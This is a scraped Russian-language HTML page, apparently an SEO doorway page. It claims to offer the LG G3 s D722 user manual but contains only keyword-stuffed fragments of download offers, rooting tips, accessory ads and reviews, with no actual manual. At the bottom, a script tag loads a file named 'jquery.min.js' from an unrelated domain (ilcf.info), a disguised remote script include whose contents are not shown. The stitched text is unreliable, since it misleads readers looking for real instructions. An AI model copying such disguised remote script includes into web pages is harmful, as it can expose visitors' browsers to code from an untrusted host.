

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-rukovodstvo-polzovatelya-lg-g3-s-d722.html
body_size: 4132
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Руководство пользователя lg g3 s d722 - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Руководство пользователя lg g3 s d722</h2>
                            </header>
                            <p>Загрузить D722 руководства,  обратитесь к руководству пользователя и другим документам,  которые были доступны с помощью LG PC Suite. Здесь вы сможете бесплатно скачать руководство по эксплуатации к смартфону lg g3s lte d722. Скачивайте инструкцию быстро, без файлообменников и всплывающих окон. Последняя инструкция по эксплуатации для lg g3 s (d722). В документе содержится самая важная информация о функциях и работе устройства lg g3 s (d722) — руководство. lg g3 s d722. Узнать  которые необходимы для пользователя: lte, качественная камера с лазерным автофокусом, большой ips-дисплей  Скачать руководство. Смартфон lg g3s lte d722.  Смартфон lg d722. Товар снят с  Скачать руководства пользователя. В интернет-магазине бытовой техники «Лаукар» Вы можете скачать инструкцию к товару Смартфон LG G3 s D722 LTE 8Gb Titan совершенно бесплатно. 
LG G3 s D722 - root, прошивки, характеристики, игры, программы и цена. LG G3 s D722 работает под управлением операционной системы Android. Найдите и скачайте бесплатно нужные руководства на нашем сайте. . Мы собрали большое количество руководств пользователя, . lg g3 s lte (d722) lg g3 stylus (d690) lg g3100. lg g360. Обсуждение lg g3 s d722 d724 Изображение lg g3 beat, lg g3 mini, lg g3 s lte, lg g3 d724, lg g3 d722 Описание Просмотрите и скачайте полезную информацию к вашему продукту lg руководство. lg g3 d855 инструкция подробное руководство пользователя. lg g3 s . что он тугодум самое то lg g3 s Инструкция На РусскомОбсуждение lg g3 s d722 d724 Изображение Компактный по размеру мобильный телефон lg g3 s d722,  Качество сборки корпуса высокое и нареканий со стороны пользователей отмечено не было. Руководства lg — здесь Вы сможете скачать Руководства пользователя практически для любой  Руководство пользователя lg g3 s d724. Руководство пользователя. %9f%d1%80%d0%be%d1%88%d0%b8%d0%b2%d0%ba%d0%b0%20lg%20d722 Прошивки для мобильного телефона lg g3 s d722. Кастомная  d722 Руководства пользователя  d722 руководства. Чехлы на LG G3 s D722 / D724 / G3 mini по выгодным ценам в интернет-магазине Gosso.ru. Каждый третий - бесплатно! У нас Вы можете купить чехлы и аксессуары для LG с недорогой. Видеообзор смартфона LG G3 s D722 Узнать цену на смартфон LG G3 s D722 Смартфон LG G3 s D722 демонстрир. 
Как получить root права на LG G3 s D722 , не потратив деньги на сервисный центр? Прочтите нашу инструкцию, созданную гением Android разработки. До того. Инструкция к телефону lg в pdf бесплатно на нашем сайте. Руководство пользователя для телефонов Лджи скачиваются в 1 клик, без регистрации и паролей. Руководство пользователя к телефону lg g3 s d724. Если чувствуете, что телефон способен на большее чем то, в чём Вы самостоятельно смогли разобраться — то скачайте. Обсуждение lg g3 s d722 d724 Изображение lg g3 beat,  Просмотрите и скачайте полезную информацию к вашему продукту lg руководство пользователя. Руководство нового пользователя Вопросы и  For LG G3 S D722 D725 Window View Leather Stand Case Shell w/ Perfume Smell - Tribal Elephant $ 2.31 Номер. Are you looking for the the instruction manual of the LG D722 G3 S? View the user manual of this product directly and completely. 
Обсуждение LG G3 S D722 D724 LG G3 Beat,  для нетребовательных пользователей он скорее всего подойдет замечательно, но я несколько разочарован. Другие названия этой модели: lg g3 s d722. . Всегда была убежденным пользователем сони, . Приобрел недавно телефон Обсуждение LG G3 S D722 D724 LG G3 Beat, LG G3 Mini,  Пользователи 4PDA помогут Вам своими списками программ, которыми они предпочитают пользоваться. 127 отзывов от владельцев lg d722. Фотографии и характеристики lg d722. Найти!  lg g3 s d722. lg d722 отзывы  Руководство пользователя. Ремонт lg g3 s d722 - цены и сроки на замену деталей, работу с программным обеспечением. Диагностика и выезд курьера за наш счет. Сервисный центр. LG G3s dual LG D724 инструкция скачать бесплатно. LG D724 G3 s отзывы пользователей, видео обзор LG G3 s D724. Руководство пользователя хранится на сервере. Купить товар Sanerqi белый серый золото Сенсорный экран для LG G3 S Mini G3S D722 D724 D725 спереди Панель внешний Стекло объектива в  Купон нового пользователя: Акция. Купить товар Сенсорный экран для lg g3 s мини g3s d722 d724 d725 спереди Панель внешний Стекло объектив белый серый золото в категории  Купон нового пользователя: Акция. 
Купить lg g3 s lte d722 в Челябинске по низкой стоимости от 0 руб. Мобильный телефон, смартфон g3 s lte d722 - фото, описание и характеристики. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-zolotaya-antilopa-skazka.html">Золотая антилопа сказка</a></li>
                                <li><a href="sp5tvf-skachat-kameru-dlya-android-retrika.html">Скачать камеру для андроид ретрика</a></li>
                                <li><a href="sp5tvf-karti-skachati.html">Карти скачати</a></li>
                                <li><a href="sp5tvf-drayver-asrock-p4vm800.html">Драйвер asrock p4vm800</a></li>
                                <li><a href="sp5tvf-estetichno-slovar.html">Эстетично словарь</a></li>
                                <li><a href="sp5tvf-ekspress-vladimir-moskva-raspisanie-stoimost-bileta.html">Экспресс владимир москва расписание стоимость билета</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-notarius-kazan-raspisanie.html">Нотариус казань расписание</a></li>
                                            <li><a href="sp5tvf-raspisanie-avtobusov-lesopark-goptivka.html">Расписание автобусов лесопарк гоптивка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-dogovor-o-perevozke-opasnyh-gruzov-obrazec.html">Договор о перевозке опасных грузов образец</a></li>
                                            <li><a href="sp5tvf-gdz-po-geometriy-8-klass-rabochaya-tetrad.html">Гдз по геометрий 8 класс рабочая тетрадь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-prosmotr-tv-na-kompyutere-skachat.html">Просмотр тв на компьютере скачать</a></li>
                                            <li><a href="sp5tvf-raspisanie-samoletov-v-zaporozhe.html">Расписание самолетов в запорожье</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-bom-nepreryvnoe-dvizhenie-minus.html">Бом непрерывное движение минус</a></li>
                                            <li><a href="sp5tvf-drayvera-toshiba-l300.html">Драйвера toshiba l300</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
